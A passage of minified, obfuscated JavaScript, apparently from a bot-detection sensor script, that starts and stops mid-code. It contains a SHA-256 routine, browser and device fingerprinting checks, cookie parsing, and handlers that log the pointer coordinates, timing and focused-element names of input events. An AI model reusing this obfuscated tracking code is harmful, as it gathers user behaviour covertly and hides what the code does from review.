AY=FP(T5,Bj[RH()[Kd(p7)].apply(null,[hv,SP,cY])]);WY+=AY;WY%=Bj[RH()[Kd(p7)](Mg,SP,cY)];dd=Bj[WY];}Yg+=dd;}var lN;return Gj.pop(),lN=Yg,lN;};var MY=function(O5){var DH=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Im=0x6a09e667;var Ej=0xbb67ae85;var d0=0x3c6ef372;var JN=0xa54ff53a;var Lk=0x510e527f;var G6=0x9b05688c;var JH=0x1f83d9ab;var xj=0x5be0cd19;var TN=dj(O5);var E7=TN["length"]*8;TN+=qE["String"]["fromCharCode"](0x80);var xY=TN["length"]/4+2;var cN=qE["Math"]["ceil"](xY/16);var lm=new (qE["Array"])(cN);for(var rc=0;rc<cN;rc++){lm[rc]=new (qE["Array"])(16);for(var bN=0;bN<16;bN++){lm[rc][bN]=TN["charCodeAt"](rc*64+bN*4)<<24|TN["charCodeAt"](rc*64+bN*4+1)<<16|TN["charCodeAt"](rc*64+bN*4+2)<<8|TN["charCodeAt"](rc*64+bN*4+3)<<0;}}var wT=E7/qE["Math"]["pow"](2,32);lm[cN-1][14]=qE["Math"]["floor"](wT);lm[cN-1][15]=E7;for(var Pc=0;Pc<cN;Pc++){var Zj=new (qE["Array"])(64);var c6=Im;var wL=Ej;var Bp=d0;var r7=JN;var Qp=Lk;var vj=G6;var dx=JH;var dN=xj;for(var S6=0;S6<64;S6++){var Sm=void 0,f6=void 0,mH=void 0,Ex=void 0,dp=void 0,tx=void 0;if(S6<16)Zj[S6]=lm[Pc][S6];else{Sm=A7(Zj[S6-15],7)^A7(Zj[S6-15],18)^Zj[S6-15]>>>3;f6=A7(Zj[S6-2],17)^A7(Zj[S6-2],19)^Zj[S6-2]>>>10;Zj[S6]=Zj[S6-16]+Sm+Zj[S6-7]+f6;}f6=A7(Qp,6)^A7(Qp,11)^A7(Qp,25);mH=Qp&vj^~Qp&dx;Ex=dN+f6+mH+DH[S6]+Zj[S6];Sm=A7(c6,2)^A7(c6,13)^A7(c6,22);dp=c6&wL^c6&Bp^wL&Bp;tx=Sm+dp;dN=dx;dx=vj;vj=Qp;Qp=r7+Ex>>>0;r7=Bp;Bp=wL;wL=c6;c6=Ex+tx>>>0;}Im=Im+c6;Ej=Ej+wL;d0=d0+Bp;JN=JN+r7;Lk=Lk+Qp;G6=G6+vj;JH=JH+dx;xj=xj+dN;}return [Im>>24&0xff,Im>>16&0xff,Im>>8&0xff,Im&0xff,Ej>>24&0xff,Ej>>16&0xff,Ej>>8&0xff,Ej&0xff,d0>>24&0xff,d0>>16&0xff,d0>>8&0xff,d0&0xff,JN>>24&0xff,JN>>16&0xff,JN>>8&0xff,JN&0xff,Lk>>24&0xff,Lk>>16&0xff,Lk>>8&0xff,Lk&0xff,G6>>24&0xff,G6>>16&0xff,G6>>8&0xff,G6&0xff,JH>>24&0xff,JH>>16&0xff,JH>>8&0xff,JH&0xff,xj>>24&0xff,xj>>16&0xff,xj>>8&0xff,xj&0xff];};var Jx=function(){var l7=pg();var PH=-1;if(l7["indexOf"]('Trident/7.0')>-1)PH=11;else if(l7["indexOf"]('Trident/6.0')>-1)PH=10;else if(l7["indexOf"]('Trident/5.0')>-1)PH=9;else PH=0;return PH>=9;};var Gc=function(){var Td=l6();var GN=qE["Object"]["prototype"]["hasOwnProperty"].call(qE["Navigator"]["prototype"],'mediaDevices');var GY=qE["Object"]["prototype"]["hasOwnProperty"].call(qE["Navigator"]["prototype"],'serviceWorker');var V6=! !qE["window"]["browser"];var Wv=typeof qE["ServiceWorker"]==='function';var Xd=typeof qE["ServiceWorkerContainer"]==='function';var Cp=typeof qE["frames"]["ServiceWorkerRegistration"]==='function';var rP=qE["window"]["location"]&&qE["window"]["location"]["protocol"]==='http:';var Ak=Td&&(!GN||!GY||!Wv||!V6||!Xd||!Cp)&&!rP;return Ak;};var l6=function(){var mg=pg();var R0=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](mg);var pL=qE["navigator"]["platform"]==='MacIntel'&&qE["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](mg)&&!qE["window"]["MSStream"]&&typeof qE["navigator"]["standalone"]!=='undefined';return R0||pL;};var Zv=function(HP){var DT=qE["Math"]["floor"](qE["Math"]["random"]()*100000+10000);var KN=qE["String"](HP*DT);var gc=0;var hx=[];var gm=KN["length"]>=18?true:false;while(hx["length"]<6){hx["push"](qE["parseInt"](KN["slice"](gc,gc+2),10));gc=gm?gc+3:gc+2;}var VY=hp(hx);return [DT,VY];};var B7=function(DN){if(DN===null||DN===undefined){return 0;}var qd=function lc(BP){return DN["toLowerCase"]()["includes"](BP["toLowerCase"]());};var UN=0;(Sd&&Sd["fields"]||[])["some"](function(bm){var BH=bm["type"];var pp=bm["labels"];if(pp["some"](qd)){UN=sx[BH];if(bm["extensions"]&&bm["extensions"]["labels"]&&bm["extensions"]["labels"]["some"](function(cp){return DN["toLowerCase"]()["includes"](cp["toLowerCase"]());})){UN=sx[bm["extensions"]["type"]];}return true;}return false;});return UN;};var qH=function(K6){if(K6===undefined||K6==null){return false;}var jP=function K0(tP){return K6["toLowerCase"]()===tP["toLowerCase"]();};return NP["some"](jP);};var Pd=function(kH){try{var dH=new (qE["Set"])(qE["Object"]["values"](sx));return kH["split"](';')["some"](function(wc){var HY=wc["split"](',');var CY=qE["Number"](HY[HY["length"]-1]);return dH["has"](CY);});}catch(sP){return false;}};var jm=function(H6){var Ld='';var QP=0;if(H6==null||qE["document"]["activeElement"]==null){return Ym(PZ,["elementFullId",Ld,"elementIdType",QP]);}var rj=['id','name','for','placeholder','aria-label','aria-labelledby'];rj["forEach"](function(K5){if(!H6["hasAttribute"](K5)||Ld!==''&&QP!==0){return;}var Cv=H6["getAttribute"](K5);if(Ld===''&&(Cv!==null||Cv!==undefined)){Ld=Cv;}if(QP===0){QP=B7(Cv);}});return Ym(PZ,["elementFullId",Ld,"elementIdType",QP]);};var HH=function(dL){var bc;if(dL==null){bc=qE["document"]["activeElement"];}else bc=dL;if(qE["document"]["activeElement"]==null)return -1;var pP=bc["getAttribute"]('name');if(pP==null){var Q5=bc["getAttribute"]('id');if(Q5==null)return -1;else return Pk(Q5);}return Pk(pP);};var J5=function(c5){var t6=-1;var LY=[];if(! !c5&&typeof c5==='string'&&c5["length"]>0){var jv=c5["split"](';');if(jv["length"]>1&&jv[jv["length"]-1]===''){jv["pop"]();}t6=qE["Math"]["floor"](qE["Math"]["random"]()*jv["length"]);var Sc=jv[t6]["split"](',');for(var p6 in Sc){if(!qE["isNaN"](Sc[p6])&&!qE["isNaN"](qE["parseInt"](Sc[p6],10))){LY["push"](Sc[p6]);}}}else{var f0=qE["String"](FY(1,5));var QH='1';var fP=qE["String"](FY(20,70));var A6=qE["String"](FY(100,300));var N6=qE["String"](FY(100,300));LY=[f0,QH,fP,A6,N6];}return [t6,LY];};var EL=function(bg,Tk){var X0=typeof bg==='string'&&bg["length"]>0;var jx=!qE["isNaN"](Tk)&&(qE["Number"](Tk)===-1||w0()<qE["Number"](Tk));if(!(X0&&jx)){return false;}var G7='^([a-fA-F0-9]{31,32})$';return bg["search"](G7)!==-1;};var x6=function(Zc,Lx,Hk){var sg;do{sg=Um(XB,[Zc,Lx]);}while(jj(FP(sg,Hk),p7));return sg;};var DP=function(xm){var Ek=l6(xm);Gj.push(H5);var mj=qE[Dj()[v7(JY)](md,m1)][jj(typeof ZH()[OL(Gg)],'undefined')?ZH()[OL(vg)].call(null,SL,Nm,z6(z6({})),Xp):ZH()[OL(rY)].call(null,fv,n6,m0,TH)][Dj()[v7(XY)].call(null,n6,b1)].call(qE[ZH()[OL(Qk)](gd,Dd,z6(z6({})),fN)][ZH()[OL(rY)].call(null,fv,z6({}),z6(z6([])),TH)],ZH()[OL(zH)](Np,Jg,B6,Qb));var L2=qE[Dj()[v7(JY)](md,m1)][jj(typeof ZH()[OL(Om)],fp('',[][[]]))?ZH()[OL(vg)].apply(null,[JR,z6(z6(p7)),Ls,YH]):ZH()[OL(rY)](fv,z6(z6({})),Nm,TH)][Dj()[v7(XY)](n6,b1)].call(qE[ZH()[OL(Qk)].call(null,gd,M5,mP,fN)][ZH()[OL(rY)](fv,EG,gN,TH)],YP(typeof tM()[O9(Ls)],'undefined')?tM()[O9(zz)](B5,gN,Ig,Y4):tM()[O9(vg)].call(null,L4,YH,Y7,Bq));var Bw=z6(z6(qE[IL()[IY(Jc)].apply(null,[Ux,Af,tb,bG])][Dj()[v7(wz)].call(null,qs,XK)]));var lq=jj(typeof qE[jj(typeof pj()[Vk(EG)],'undefined')?pj()[Vk(Hv)].apply(null,[Lw,z6(z6(p7)),P3]):pj()[Vk(U4)](Qk,z6(p7),Gz)],pj()[Vk(XY)].apply(null,[U0,cY,h9]));var mt=jj(typeof qE[ZH()[OL(Af)](ON,hz,z6(z6(Hv)),rn)],pj()[Vk(XY)].apply(null,[U0,p7,h9]));var sO=jj(typeof qE[tg()[Gx(cX)](R7,V2,CJ,g4)][pj()[Vk(Og)](B6,Nt,T)],YP(typeof pj()[Vk(En)],fp([],[][[]]))?pj()[Vk(XY)].call(null,U0,cX,h9):pj()[Vk(Hv)](g3,md,l3));var tO=qE[IL()[IY(Jc)](z6([]),Af,tb,X4)][X7()[Vw(zz)].call(null,JY,SM,B5,n7,z6([]),mq)]&&jj(qE[IL()[IY(Jc)](z6(z6({})),Af,tb,kL)][jj(typeof X7()[Vw(Ux)],'undefined')?X7()[Vw(kL)](vX,Dz,p9,N9,cX,rn):X7()[Vw(zz)].call(null,JY,lx,qX,n7,zH,mq)][jj(typeof DX()[RG(kL)],fp(ZH()[OL(kL)](Y7,z6({}),CJ,Lw),[][[]]))?DX()[RG(Jc)](D3,JY,Qs,mn):DX()[RG(Ig)](JY,Mg,g2,VR)],Dj()[v7(Ws)](WP,Lq));var VM=Ek&&(z6(mj)||z6(L2)||z6(lq)||z6(Bw)||z6(mt)||z6(sO))&&z6(tO);var UJ;return Gj.pop(),UJ=VM,UJ;};var NJ=function(bQ){Gj.push(gt);var Ds;return Ds=Gq()[mQ()[M4(zz)].call(null,Os,Bn,rY,Ux)](function zR(Q3){Gj.push(VX);while(Hv)switch(Q3[ZH()[OL(wz)](Om,cX,fv,Ul)]=Q3[YP(typeof Dj()[v7(Cj)],'undefined')?Dj()[v7(Gg)].apply(null,[OG,PO]):Dj()[v7(BX)](w2,Pn)]){case p7:if(st(RH()[Kd(Zx)](z6({}),nf,d4),qE[ZH()[OL(R7)](J2,ON,EG,IF)])){Q3[Dj()[v7(Gg)](OG,PO)]=rY;break;}{var vz;return vz=Q3[YP(typeof tg()[Gx(kL)],fp([],[][[]]))?tg()[Gx(Xq)].call(null,p7,Qk,B6,tR):tg()[Gx(Ux)](z6(p7),TX,XR,zn)](jj(typeof IL()[IY(vg)],fp([],[][[]]))?IL()[IY(YH)].call(null,MX,ER,cP,dn):IL()[IY(m3)].call(null,Iz,zz,PE,R7),null),Gj.pop(),vz;}case rY:{var Y3;return Y3=Q3[tg()[Gx(Xq)](HO,Qk,J2,tR)](jj(typeof IL()[IY(rY)],'undefined')?IL()[IY(YH)].apply(null,[jH,Yz,js,X4]):IL()[IY(m3)](mP,zz,PE,Ls),qE[ZH()[OL(R7)].call(null,J2,sn,Ig,IF)][RH()[Kd(Zx)].call(null,Ec,nf,d4)][tg()[Gx(wz)](z6([]),Gg,M5,RA)](bQ)),Gj.pop(),Y3;}case Mg:case Dj()[v7(Nm)].call(null,I2,TH):{var c9;return c9=Q3[RH()[Kd(EG)](Nm,s2,J2)](),Gj.pop(),c9;}}Gj.pop();},null,null,null,qE[X7()[Vw(YH)].call(null,Jc,cq,En,n2,B5,mO)]),Gj.pop(),Ds;};var At=function(){if(z6(HK)){}else if(z6(z6(tC))){}else if(z6(tC)){return function Gw(Vn){Gj.push(S2);var x9=FP(Vn[pj()[Vk(EG)].apply(null,[F9,sn,vq])],WN[Yc]);var rt=x9;var Lz=qE[pj()[Vk(Jc)](T9,Yc,jW)](qE[tg()[Gx(Jc)](Ux,lx,Dz,UK)][tg()[Gx(Yc)](Vm,Ig,cY,hS)](R7),WN[BM]);for(var Wn=p7;qg(Wn,Ux);Wn++){var Of=FP(qE[pj()[Vk(Jc)].call(null,T9,SM,jW)](NQ(x9,qE[tg()[Gx(JY)](U4,XY,z6([]),wF)][ZH()[OL(qG)](Mn,dn,Nm,NK)](kL,Wn)),MB[Dj()[v7(HO)](sn,OS)]()),kL);var Uw=fp(Of,MB[tM()[O9(BX)](zw,HO,Mg,VO)]());var SG=X2(Of);rt=SG(rt,Uw);}var On;return On=Sq(rt,Lz)[ZH()[OL(rw)](YH,Og,z6(p7),EE)](),Gj.pop(),On;};}else{}};var F3=function(){Gj.push(Kz);try{var Cf=Gj.length;var Ut=z6(z6(tC));var g9=lt();var LM=dw()[tg()[Gx(En)].call(null,Lf,Hv,Nt,WC)](new (qE[X7()[Vw(CJ)].call(null,vg,HO,Lf,J7,Mg,O4)])(Dj()[v7(Zx)].apply(null,[wQ,bM]),Dj()[v7(En)].apply(null,[wN,YI])),jj(typeof pj()[Vk(Nm)],'undefined')?pj()[Vk(Hv)].apply(null,[cG,I2,f2]):pj()[Vk(Gg)](rw,wG,tF));var Zf=lt();var z3=Sq(Zf,g9);var zf;return zf=Ym(PZ,[pj()[Vk(m3)].apply(null,[YN,BM,j2]),LM,pj()[Vk(Xq)](I2,Mn,MA),z3]),Gj.pop(),zf;}catch(dJ){Gj.splice(Sq(Cf,Hv),Infinity,Kz);var gw;return Gj.pop(),gw={},gw;}Gj.pop();};var dw=function(){Gj.push(UX);var f4=qE[pj()[Vk(Nm)](sn,z6(Hv),dF)][Dj()[v7(Dd)].call(null,AG,dA)]?qE[jj(typeof pj()[Vk(Dd)],fp([],[][[]]))?pj()[Vk(Hv)].apply(null,[cQ,Vm,B2]):pj()[Vk(Nm)](sn,Af,dF)][Dj()[v7(Dd)].apply(null,[AG,dA])]:Sp(Hv);var In=qE[YP(typeof pj()[Vk(Af)],fp([],[][[]]))?pj()[Vk(Nm)](sn,M5,dF):pj()[Vk(Hv)](Qs,Np,Ef)][pj()[Vk(p9)](Ec,jH,wB)]?qE[pj()[Vk(Nm)](sn,M5,dF)][pj()[Vk(p9)].apply(null,[Ec,Dz,wB])]:Sp(Hv);var ls=qE[ZH()[OL(R7)](J2,A4,cq,HZ)][YP(typeof ZH()[OL(Cj)],fp([],[][[]]))?ZH()[OL(d4)](Dd,jH,Nm,Kf):ZH()[OL(vg)].apply(null,[F2,Z4,Hv,bM])]?qE[ZH()[OL(R7)].call(null,J2,Mn,hz,HZ)][ZH()[OL(d4)](Dd,bG,Dz,Kf)]:Sp(WN[Ls]);var Z2=qE[ZH()[OL(R7)].call(null,J2,z6(z6(Hv)),x4,HZ)][Dj()[v7(Qk)](Ns,FK)]?qE[ZH()[OL(R7)].call(null,J2,JR,Ls,HZ)][Dj()[v7(Qk)](Ns,FK)]():Sp(WN[Ls]);var gM=qE[ZH()[OL(R7)](J2,Z4,dn,HZ)][RH()[Kd(En)](mq,nf,Af)]?qE[ZH()[OL(R7)](J2,Cj,Ux,HZ)][jj(typeof RH()[Kd(kL)],'undefined')?RH()[Kd(Mg)](bs,Cs,Cn):RH()[Kd(En)].apply(null,[Mg,nf,Af])]:Sp(Hv);var LX=Sp(Hv);var G2=[YP(typeof ZH()[OL(rw)],fp([],[][[]]))?ZH()[OL(kL)](Y7,z6(z6({})),kR,qU):ZH()[OL(vg)](GR,gN,z6(z6({})),ZO),LX,tM()[O9(lx)](bX,Hv,Mg,R9),Um(FC,[]),Um(E8,[]),Um(EA,[]),Um(HE,[]),Um(hZ,[]),Um(vV,[]),f4,In,ls,Z2,gM];var n9;return n9=G2[IL()[IY(zz)](Og,Lf,CS,z6([]))](jj(typeof pj()[Vk(Og)],'undefined')?pj()[Vk(Hv)].apply(null,[Zx,jG,q7]):pj()[Vk(Ls)].call(null,dn,z6(z6([])),ZE)),Gj.pop(),n9;};var Gs=function(){var Mt;Gj.push(Cq);return Mt=Um(tC,[qE[IL()[IY(Jc)](Ws,Af,mA,En)]]),Gj.pop(),Mt;};var xJ=function(){var q3=[jO,I4];Gj.push(nM);var Iw=SX(qQ);if(YP(Iw,z6({}))){try{var wR=Gj.length;var DG=z6([]);var K2=qE[RH()[Kd(qG)](kR,RK,Ux)](Iw)[HQ()[zt(Cj)](Ux,Om,tw,X4,Yc,JO)](mQ()[M4(x5)](jn,sX,Z4,Hv));if(gP(K2[jj(typeof RH()[Kd(Jc)],fp([],[][[]]))?RH()[Kd(Mg)].call(null,zH,L9,Xw):RH()[Kd(p7)](Dd,rO,cY)],Cj)){var j3=qE[pj()[Vk(Jc)].call(null,T9,ON,XF)](K2[rY],kL);j3=qE[tM()[O9(YH)].apply(null,[ZJ,XR,Ux,Q9])](j3)?jO:j3;q3[p7]=j3;}}catch(Zz){Gj.splice(Sq(wR,Hv),Infinity,nM);}}var lX;return Gj.pop(),lX=q3,lX;};var qw=function(){var RO=[Sp(Hv),Sp(Hv)];Gj.push(g3);var kq=SX(nt);if(YP(kq,z6(HK))){try{var fR=Gj.length;var Ht=z6([]);var Y2=qE[RH()[Kd(qG)](z6({}),fU,Ux)](kq)[HQ()[zt(Cj)].call(null,Ux,lP,tw,sn,d4,WJ)](mQ()[M4(x5)](t9,sX,JR,Hv));if(gP(Y2[RH()[Kd(p7)].call(null,Mn,KX,cY)],Cj)){var Rn=qE[jj(typeof pj()[Vk(Qk)],fp('',[][[]]))?pj()[Vk(Hv)](gJ,z6([]),zs):pj()[Vk(Jc)](T9,M5,zT)](Y2[Hv],kL);var Yw=qE[pj()[Vk(Jc)](T9,MX,zT)](Y2[WN[kL]],kL);Rn=qE[YP(typeof tM()[O9(JY)],'undefined')?tM()[O9(YH)](ZJ,vw,Ux,ZX):tM()[O9(vg)].call(null,fv,p7,DR,B6)](Rn)?Sp(WN[Ls]):Rn;Yw=qE[tM()[O9(YH)].apply(null,[ZJ,Hv,Ux,ZX])](Yw)?Sp(Hv):Yw;RO=[Yw,Rn];}}catch(Xn){Gj.splice(Sq(fR,Hv),Infinity,g3);}}var Et;return Gj.pop(),Et=RO,Et;};var ff=function(){Gj.push(B3);var bf=ZH()[OL(kL)](Y7,z6(z6(Hv)),z6(z6([])),jn);var Rq=SX(nt);if(Rq){try{var w7=Gj.length;var ks=z6({});var D2=qE[RH()[Kd(qG)].call(null,X4,kX,Ux)](Rq)[HQ()[zt(Cj)](Ux,z6(p7),tw,Zx,A4,RX)](YP(typeof mQ()[M4(rY)],fp([],[][[]]))?mQ()[M4(x5)](BR,sX,BX,Hv):mQ()[M4(Hv)](cz,E2,Nx,dM));bf=D2[WN[Hv]];}catch(HX){Gj.splice(Sq(w7,Hv),Infinity,B3);}}var EQ;return Gj.pop(),EQ=bf,EQ;};var Bt=function(){var wt=SX(nt);Gj.push(qf);if(wt){try{var VQ=Gj.length;var ZQ=z6({});var KM=qE[RH()[Kd(qG)].apply(null,[Lf,g4,Ux])](wt)[jj(typeof HQ()[zt(lx)],fp(ZH()[OL(kL)].call(null,Y7,z6(z6([])),z6({}),hq),[][[]]))?HQ()[zt(Ls)](G3,qG,kw,zz,Cj,qt):HQ()[zt(Cj)].call(null,Ux,JY,tw,Yc,Om,T3)](mQ()[M4(x5)].call(null,v4,sX,x5,Hv));if(gP(KM[RH()[Kd(p7)](B6,gJ,cY)],JY)){var hw=qE[pj()[Vk(Jc)](T9,gR,DK)](KM[Jc],WN[BM]);var Xz;return Xz=qE[jj(typeof tM()[O9(lx)],fp([],[][[]]))?tM()[O9(vg)](Uz,rw,xt,JO):tM()[O9(YH)](ZJ,Zx,Ux,As)](hw)||jj(hw,Sp(Hv))?Sp(Hv):hw,Gj.pop(),Xz;}}catch(EO){Gj.splice(Sq(VQ,Hv),Infinity,qf);var p2;return Gj.pop(),p2=Sp(WN[Ls]),p2;}}var B4;return Gj.pop(),B4=Sp(WN[Ls]),B4;};var kn=function(){Gj.push(n6);var TJ=SX(nt);if(TJ){try{var fM=Gj.length;var bw=z6(z6(tC));var pR=qE[RH()[Kd(qG)].call(null,Nm,n2,Ux)](TJ)[HQ()[zt(Cj)].apply(null,[Ux,JR,tw,Ux,wz,CO])](mQ()[M4(x5)].call(null,Mf,sX,gR,Hv));if(jj(pR[RH()[Kd(p7)](B6,fz,cY)],JY)){var kz;return Gj.pop(),kz=pR[vg],kz;}}catch(hR){Gj.splice(Sq(fM,Hv),Infinity,n6);var FQ;return Gj.pop(),FQ=null,FQ;}}var dz;return Gj.pop(),dz=null,dz;};var PG=function(Tn,Uq){Gj.push(ps);for(var Qq=WN[Hv];qg(Qq,Uq[RH()[Kd(p7)].apply(null,[I2,NB,cY])]);Qq++){var Wf=Uq[Qq];Wf[Dj()[v7(B6)](gR,Fl)]=Wf[Dj()[v7(B6)].apply(null,[gR,Fl])]||z6(HK);Wf[Dj()[v7(Ig)](fv,Xf)]=z6(z6([]));if(st(YP(typeof HQ()[zt(YH)],fp(ZH()[OL(kL)](Y7,zz,p7,WC),[][[]]))?HQ()[zt(p7)].apply(null,[Ux,Qk,CX,cX,z6(Hv),B2]):HQ()[zt(Ls)](Ft,MX,ZR,hz,hz,Qw),Wf))Wf[IL()[IY(CJ)](A4,cY,db,BM)]=z6(z6(HK));qE[YP(typeof Dj()[v7(Nm)],fp([],[][[]]))?Dj()[v7(JY)].apply(null,[md,GB]):Dj()[v7(BX)](PX,L3)][tg()[Gx(Ig)](x4,R2,wN,tR)](Tn,Zw(Wf[tg()[Gx(mP)](Cj,gd,BX,BW)]),Wf);}Gj.pop();};var w3=function(M9,NG,Gf){Gj.push(lx);if(NG)PG(M9[ZH()[OL(rY)](fv,ZJ,Jg,K4)],NG);if(Gf)PG(M9,Gf);qE[Dj()[v7(JY)](md,dM)][tg()[Gx(Ig)].apply(null,[Z4,R2,z6(z6([])),x5])](M9,ZH()[OL(rY)](fv,z6({}),Lf,K4),Ym(PZ,[IL()[IY(CJ)](p7,cY,ER,qX),z6(z6(tC))]));var tX;return Gj.pop(),tX=M9,tX;};var Zw=function(gq){Gj.push(sw);var sf=Yt(gq,RH()[Kd(kL)](vg,bR,R2));var Is;return Is=fG(ZH()[OL(Gg)](dn,Gg,bs,vK),SR(sf))?sf:qE[tg()[Gx(Jc)].call(null,z6(z6([])),lx,fv,Ks)](sf),Gj.pop(),Is;};var Yt=function(FO,nR){Gj.push(r3);if(ft(IL()[IY(Ls)].apply(null,[M5,P0,TH,z6([])]),SR(FO))||z6(FO)){var b3;return Gj.pop(),b3=FO,b3;}var NX=FO[qE[YP(typeof IL()[IY(EG)],fp([],[][[]]))?IL()[IY(kL)].apply(null,[z6([]),mJ,lQ,CJ]):IL()[IY(YH)].apply(null,[kR,md,vf,U4])][Dj()[v7(Iz)](mq,E3)]];if(YP(QN(p7),NX)){var LR=NX.call(FO,nR||tg()[Gx(zz)].apply(null,[z6({}),lP,A4,WC]));if(ft(YP(typeof IL()[IY(qG)],fp([],[][[]]))?IL()[IY(Ls)](cX,P0,TH,MX):IL()[IY(YH)].apply(null,[hv,CQ,rs,Np]),SR(LR))){var vs;return Gj.pop(),vs=LR,vs;}throw new (qE[jj(typeof mQ()[M4(vg)],'undefined')?mQ()[M4(Hv)](JR,Gn,p9,vO):mQ()[M4(Mg)].call(null,z2,Cn,Ws,B6)])(jj(typeof RH()[Kd(cX)],'undefined')?RH()[Kd(Mg)](B5,rf,JG):RH()[Kd(d4)].apply(null,[z6(p7),P,XR]));}var Hz;return Hz=(jj(RH()[Kd(kL)].call(null,MX,WO,R2),nR)?qE[YP(typeof tg()[Gx(rw)],'undefined')?tg()[Gx(Jc)].call(null,z6(p7),lx,IJ,Tb):tg()[Gx(Ux)](z6([]),WP,p9,z2)]:qE[DX()[RG(rY)].apply(null,[vg,hz,CR,jM])])(FO),Gj.pop(),Hz;};var Sn=function(Tf){if(z6(Tf)){pw=WN[Om];wn=E2;fX=BM;fs=B5;C4=B5;IM=B5;If=B5;ws=B5;Rf=B5;}};var Vq=function(){Gj.push(ms);fQ=YP(typeof ZH()[OL(lP)],fp('',[][[]]))?ZH()[OL(kL)](Y7,Xq,I2,HT):ZH()[OL(vg)](gQ,gR,m3,rs);m4=p7;H3=p7;O3=p7;b4=ZH()[OL(kL)].call(null,Y7,p9,dn,HT);zG=p7;vQ=p7;Un=p7;EJ=ZH()[OL(kL)](Y7,z6({}),z6(z6(Hv)),HT);R4=p7;q9=p7;Gj.pop();P9=p7;xw=p7;sR=p7;Nn=p7;};var S9=function(){ZG=p7;Gj.push(AR);gn=ZH()[OL(kL)](Y7,V2,d4,s9);rR={};FM=ZH()[OL(kL)](Y7,Ls,z6(z6([])),s9);Gj.pop();D7=p7;pz=p7;};var xG=function(H2,sz,St){Gj.push(Oz);try{var DO=Gj.length;var wO=z6(z6(tC));var mw=p7;var lO=z6(HK);if(YP(sz,Hv)&&gP(H3,fX)){if(z6(W2[Dj()[v7(Nt)](m0,KA)])){lO=z6(z6([]));W2[Dj()[v7(Nt)](m0,KA)]=z6(z6(HK));}var CM;return CM=Ym(PZ,[YP(typeof IL()[IY(fv)],fp([],[][[]]))?IL()[IY(Iz)](z6(Hv),Zx,DU,Af):IL()[IY(YH)](Ws,Qf,Aw,Gg),mw,IL()[IY(lP)](JR,bO,ER,SM),lO,YP(typeof pj()[Vk(rY)],fp([],[][[]]))?pj()[Vk(R7)](m0,Nx,PJ):pj()[Vk(Hv)](Qn,z6(z6(p7)),K3),m4]),Gj.pop(),CM;}if(jj(sz,Hv)&&qg(m4,wn)||YP(sz,Hv)&&qg(H3,fX)){var K9=H2?H2:qE[IL()[IY(Jc)].apply(null,[zH,Af,Us,jG])][mQ()[M4(Ec)].apply(null,[tq,x2,Nm,Ux])];var fO=Sp(Hv);var A2=Sp(Hv);if(K9&&K9[IL()[IY(A4)].apply(null,[zz,vw,PQ,JR])]&&K9[tg()[Gx(gN)](Hv,kR,Ts,s3)]){fO=qE[tg()[Gx(JY)](Nt,XY,z6(z6([])),pt)][YP(typeof ZH()[OL(B6)],fp('',[][[]]))?ZH()[OL(Dd)](Bn,Zx,XY,PA):ZH()[OL(vg)](H4,Dz,Mg,V2)](K9[IL()[IY(A4)](JY,vw,PQ,Iz)]);A2=qE[tg()[Gx(JY)](vw,XY,vg,pt)][ZH()[OL(Dd)](Bn,HO,lx,PA)](K9[tg()[Gx(gN)].apply(null,[JY,kR,wN,s3])]);}else if(K9&&K9[pj()[Vk(qG)].apply(null,[YH,wz,I3])]&&K9[pj()[Vk(d4)](gd,BX,rG)]){fO=qE[tg()[Gx(JY)](gR,XY,z6(p7),pt)][YP(typeof ZH()[OL(Qk)],'undefined')?ZH()[OL(Dd)](Bn,B5,Ig,PA):ZH()[OL(vg)].call(null,l9,x4,JY,j4)](K9[pj()[Vk(qG)].apply(null,[YH,Lf,I3])]);A2=qE[tg()[Gx(JY)].call(null,sn,XY,Ig,pt)][ZH()[OL(Dd)].apply(null,[Bn,R7,Ls,PA])](K9[pj()[Vk(d4)](gd,cY,rG)]);}var Fz=K9[RH()[Kd(Z4)].call(null,hv,I1,YN)];if(fG(Fz,null))Fz=K9[YP(typeof ZH()[OL(Jc)],'undefined')?ZH()[OL(bs)].apply(null,[qG,z6({}),dn,vb]):ZH()[OL(vg)](Zt,z6(z6({})),Ts,k4)];var NO=HH(Fz);mw=Sq(lt(),St);var Uf=ZH()[OL(kL)](Y7,z6(z6(p7)),m0,dQ)[IL()[IY(B5)](gN,T9,AR,qX)](xw,jj(typeof Dj()[v7(Jc)],fp([],[][[]]))?Dj()[v7(BX)](Ez,q4):Dj()[v7(qG)].apply(null,[VG,q]))[IL()[IY(B5)](Ig,T9,AR,YH)](sz,Dj()[v7(qG)].call(null,VG,q))[IL()[IY(B5)](mq,T9,AR,BX)](mw,Dj()[v7(qG)](VG,q))[IL()[IY(B5)](XY,T9,AR,Nm)](fO,Dj()[v7(qG)](VG,q))[IL()[IY(B5)].call(null,Jg,T9,AR,XR)](A2);if(YP(sz,Hv)){Uf=ZH()[OL(kL)](Y7,vg,jG,dQ)[IL()[IY(B5)].apply(null,[Nm,T9,AR,gN])](Uf,Dj()[v7(qG)](VG,q))[jj(typeof IL()[IY(kL)],fp([],[][[]]))?IL()[IY(YH)](z6(Hv),SP,It,z6(z6(Hv))):IL()[IY(B5)](rw,T9,AR,lP)](NO);var xQ=ft(typeof K9[tg()[Gx(XR)].call(null,z6([]),Np,bs,Pw)],jj(typeof 